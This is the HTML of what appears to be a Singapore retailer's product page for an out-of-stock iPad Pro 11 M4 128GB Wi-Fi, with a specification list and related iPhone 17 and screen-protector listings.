href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-20294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20294"  data-item-id="20294"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-20295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20295"  data-item-id="20295"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-20296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20296"  data-item-id="20296"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-20297"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20297"  data-item-id="20297"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main data-rocket-location-hash="cfd425a3ef65a3b5580999ab4a16ee55" id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11440" class="product type-product post-11440 status-publish first outofstock product_cat-apple has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-100x100.png" data-thumb-alt="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)" data-thumb-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png 480w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png"><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" class="wp-post-image" alt="iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)" data-caption="" data-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" data-large_image="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" data-large_image_width="480" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/11/ipad-pro-11.png" data-rel="iLightbox[]" alt="" data-title="ipad pro 11" title="ipad pro 11" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)</h1>
<p class="price"><div class="grab-price-divider-widget" data-min-price="0" data-max-price="100000000000000" data-product-price="1499" data-money-format="&#36;{{amount}}" data-currency-code="SGD"></div><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></p>
<div class="avada-availability">
	<p class="stock out-of-stock">Out of stock</p></div>
<div class="product-border fusion-separator sep-"></div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" rel="tag">Apple</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p>NETWORK Technology<br />
GSM / HSPA / LTE / 5G<br />
LAUNCH Announced 2024, May 07<br />
Status Available. Released 2024, May 15<br />
BODY Dimensions 249.7 x 177.5 x 5.3 mm (9.83 x 6.99 x 0.21 in)<br />
Weight 444 g (Wi-Fi), 446 g (5G) (1.03 lb)<br />
Build Glass front, aluminum back, aluminum frame<br />
SIM eSIM<br />
Stylus support, bluetooth integration, magnetic (Apple Pencil Pro, Apple Pencil 2)<br />
DISPLAY Type Ultra Retina Tandem OLED, 120Hz, HDR10, Dolby Vision, 1000 nits (HBM), 1600 nits (peak)<br />
Size 11.0 inches, 373.1 cm2 (~84.2% screen-to-body ratio)<br />
Resolution 1668 x 2420 pixels, 3:2 ratio (~264 ppi density)<br />
Protection Scratch-resistant glass, oleophobic coating<br />
Antireflective coating<br />
Nano-texture display glass option on 1TB and 2TB models<br />
PLATFORM OS iPadOS 17.5.1<br />
Chipset Apple M4<br />
CPU 9-core 4.4 GHz (3 performance cores, 6 efficiency cores) &#8211; 256/512GB models<br />
10-core 4.4 GHz (4 performance cores, 6 efficiency cores) &#8211; 1/2TB models<br />
GPU Apple GPU (10-core graphics)<br />
MEMORY Card slot No<br />
Internal 256GB 8GB RAM, 512GB 8GB RAM, 1TB 16GB RAM, 2TB 16GB RAM<br />
MAIN CAMERA Single 12 MP, f/1.8, (wide), dual pixel PDAF<br />
TOF 3D LiDAR scanner (depth)<br />
Features Quad-LED dual-tone flash, HDR<br />
Video 4K@24/25/30/60fps, 1080p@25/30/60/120/240fps; gyro-EIS, ProRes (4K, 1080p), Cinematic mode (4K, 1080p)<br />
SELFIE CAMERA Single 12 MP, f/2.4, 122˚ (ultrawide)<br />
Features Face detection, HDR, panorama<br />
Video 1080p@25/30/60fps, gyro-EIS, HDR<br />
SOUND Loudspeaker Yes, with stereo speakers (4 speakers)<br />
3.5mm jack No<br />
COMMS WLAN Wi-Fi 802.11 a/b/g/n/ac/6e, dual-band, hotspot<br />
Bluetooth 5.3, A2DP, LE, EDR<br />
Positioning GPS, GLONASS, GALILEO, QZSS (Wi‑Fi + Cellular model only)<br />
NFC No<br />
Radio No<br />
USB USB Type-C 4 (Thunderbolt 3), DisplayPort, magnetic connector<br />
FEATURES Sensors Face ID, accelerometer, gyro, compass, barometer<br />
BATTERY Type Li-Po 8160 mAh, non-removable<br />
MISC Colors Silver, Space Black<br />
TESTS Loudspeaker -26.3 LUFS (Good)<br />
Battery (new)<br />
Active use score 12:37h</p>
<p>Disclaimer. We can not guarantee that the information on this page is 100% correct. Read more</p>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-128gb-wifi-local-set%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://x.com/intent/post?text=iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)&amp;url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-128gb-wifi-local-set%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fipad-pro-11-m2-128gb-wifi-local-set%2F&amp;description=iPad%20Pro%2011%20M4%202024%20128gb%20Wi-Fi%20%28Local%20Set%29&amp;media=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fwp-content%2Fuploads%2F2022%2F11%2Fipad-pro-11.png" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=iPad%20Pro%2011%20M4%202024%20128gb%20Wi-Fi%20%28Local%20Set%29&body=https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-17103 status-publish first instock product_cat-new-phones product_cat-honor product_cat-apple product_cat-google product_cat-nothing product_cat-oppo product_cat-realme product_cat-samsung product_cat-sharp product_cat-vivo product_cat-xiaomi product_cat-audio-accessories-misc product_cat-infinix has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/" class="product-images" aria-label="Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/">
		Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;49.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-128gb-wifi-local-set/?add-to-cart=17103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17103" data-product_sku="" aria-label="Add to cart: &ldquo;Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17103" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-24043 status-publish instock product_cat-apple has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-local-set/" class="product-images" aria-label="iPhone 17 Pro 256gb Silver (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-local-set/">
		iPhone 17 Pro 256gb Silver (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,749.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,749.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,620.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,620.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-128gb-wifi-local-set/?add-to-cart=24043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24043" data-product_sku="" aria-label="Add to cart: &ldquo;iPhone 17 Pro 256gb Silver (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24043" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-24035 status-publish instock product_cat-apple has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/iphone-17-256gb-local-set/" class="product-images" aria-label="iPhone 17 256GB (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/IPHONE-17-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/iphone-17-256gb-local-set/">
		iPhone 17 256GB (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,205.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,205.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-128gb-wifi-local-set/?add-to-cart=24035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24035" data-product_sku="" aria-label="Add to cart: &ldquo;iPhone 17 256GB (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24035" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/iphone-17-256gb-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-24068 status-publish last instock product_cat-apple has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-orange-local-set/" class="product-images" aria-label="iPhone 17 Pro 256gb Orange (Local Set)">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png 480w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png" /><noscript><img width="480" height="480" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2025/09/17-PRO-480.png 480w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-orange-local-set/">
		iPhone 17 Pro 256gb Orange (Local Set)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,749.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,749.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,610.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,610.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/ipad-pro-11-m2-128gb-wifi-local-set/?add-to-cart=24068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24068" data-product_sku="" aria-label="Add to cart: &ldquo;iPhone 17 Pro 256gb Orange (Local Set)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24068" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/iphone-17-pro-256gb-orange-local-set/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="56a77110f3537419a9c57a1e02199eb2" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/gadget-affair/">About Us</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/locate-us/">Locate Us</a> | <a href="https://www.gadgetaffair.com.sg/payment-method/">Payment Method</a> | <a href="https://www.gadgetaffair.com.sg/privacy-policy/">Privacy Policy</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/our-policies">Our Policies</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/service-center-locations/">Service Center Locations</a></p>
